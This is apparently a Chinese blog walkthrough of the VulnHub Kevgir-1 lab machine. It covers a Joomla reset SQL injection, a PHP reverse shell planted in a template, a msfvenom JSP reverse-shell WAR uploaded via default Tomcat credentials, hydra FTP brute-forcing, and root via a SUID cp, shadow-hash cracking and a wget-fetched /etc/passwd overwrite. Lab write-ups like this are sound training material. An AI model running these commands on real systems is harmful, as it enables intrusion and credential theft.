个人博客地址

http://www.darkerbox.com

欢迎大家学习交流

靶机网址:

https://www.vulnhub.com/entry/kevgir-1,137/

靶机知识点:

靶机IP:192.168.34.170

kali IP:192.168.34.80



信息收集

nmap -sV -p- 192.168.34.170

端口有点多。

有4个http服务:80,8080,8081,9000,

80:

8080:tomcat



8081:Joom



9000:

有四个漏洞。

先写第一个

8081端口



joomscan -u http://192.168.34.170:8081/



扫出很多CVE。有网址,看看。我用的下图这个CVE。

https://www.exploit-db.com/exploits/6234



网址下面有例子,

漏洞利用

方式一



访问:http://192.168.34.170:8081/index.php?option=com_user&view=reset&layout=confirm

输入一个单引号,点击提交

跳转到重置密码页面。我修改密码为123456

重置密码后,



访问:http://192.168.34.170:8081/administrator/

登录



成功登录,寻找可以反弹shell的地方

添加了一个文章,但找了半天也没找见路径



然后看wp才找见这个地方。







点击beez。edit-html。

这里提示了路径



修为文件内容反弹shell。我用的kali下的/usr/share/webshells/php/php-reverse-shell.php,修改$Ip为kali ip

应用保存一下



访问这个页面

得到shell

方式二



nikto扫8080端口

nikto -h http://192.168.34.170:8080

有tomcat弱口令tomcat:tomcat,并找到管理页





有上传war文件的地方。



使用msfvenom生成war格式的payload。

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.34.80 LPORT=6666 -f war>r_jsp_shell_6666.war

上传文件



访问

方式三



hydra爆破ftp的用户名密码,用户名用的是seclists,密码用的是密码,我将密码放到了seclists/Passwords/下面。

hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/passwords_john.txt 192.168.34.170 ftp -s 25

几分钟爆出了账号和密码

ssh远程连接即可。

权限提升

这里是针对方式一反弹的shell。其他没有尝试



先反弹个tty。

python -c 'import pty;pty.spawn("/bin/bash")'



找sudi权限的文件

find / -perm -u=s 2>/dev/null

发现有cp命令。



使用cp命令将/etc/shadow文件复制到/tmp下面就可以查看shadow文件了



在shadow中发现了两个用户

将admin用户复制到kali里。

admin:$6$mf3G6MUz$/si.Yp0SgJH/D4WQRC2lyRAaFKUqeHzC3ZbL7ENrCR2lCNibr0d8V0y03JFEnymP8MZzBi3m6mvaeeUmyySve/:16834:0:99999:7



使用john爆破:

爆出密码是admin。

但是我们并没有获取root权限。



我在kali创建了一个用户admin,并修改/etc/passwd文件,将uid和gid修改为.



kali使用python搭建简易服务器,默认是8000端口

cd /etc

python3 -m http.server

靶机下载

cd /tmp

wget http://192.168.34.80:8000/passwd

cp passwd /etc/passwd

su admin

得到root权限

欢迎大家一起学习交流,共同进步,欢迎加入信息安全小白群